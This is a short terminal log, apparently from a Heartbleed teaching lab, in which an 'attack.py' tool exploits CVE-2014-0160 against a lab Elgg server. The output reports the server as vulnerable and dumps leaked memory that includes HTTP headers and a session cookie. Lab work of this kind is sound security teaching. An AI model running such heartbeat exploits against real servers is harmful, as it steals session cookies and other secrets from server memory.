 [01/18/2022 04:58] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 2000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/members
Cookie: Elgg=gr1vhrp719hbldffd5n8dmj5t6
Connection: keep-alive
.<....hfQ....._.+!A[...7.LL........
[01/18/2022 04:59] seed@ubuntu:~$
ub